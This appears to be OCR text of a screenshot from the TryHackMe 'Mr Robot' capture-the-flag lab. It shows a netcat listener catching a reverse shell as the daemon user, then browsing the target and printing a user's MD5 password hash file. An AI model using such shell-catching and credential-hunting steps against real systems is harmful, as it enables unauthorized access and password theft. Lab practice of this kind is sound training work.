 DarkSec TryHackMe Mr Ro… rlwrap nc -lvnp 53 16 1 2 6 7 8 9 10 03:46 PM 25° HINT! 65.0kB/s 6.3kB/s Full 25°C 87%
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.5] 51814
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
13:41:19 up 1:50, 0 users, load average: 0.02, 0.06, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat ke
cat: ke: No such file or directory
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ sudo key-2-of-3.txt
sudo: no tty present and no askpass program specified
$ ls
key-2-of-3.txt
password.raw-md5
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$